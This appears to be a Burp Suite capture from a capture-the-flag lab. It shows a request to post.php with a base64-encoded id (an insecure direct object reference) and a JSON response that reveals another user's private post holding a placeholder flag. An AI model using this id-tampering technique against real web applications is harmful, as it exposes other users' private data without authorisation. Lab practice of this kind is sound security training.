 Request
Pretty Raw Hex \n
1 GET /post.php?action=read&id=MDAwMDAw HTTP/1.1
2 Host: localhost:24002
3 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
6 sec-ch-ua-platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:24002/wall.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=a42a8a78f2dbe37bfcadf703834b74f4
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Aug 2024 23:15:10 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 100
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"content":"Thich nhat may anh hacker <3 CBJS{FAKE_FLAG_FAKE_FLAG} <3",
"public":"0",
"author_id":"2"
}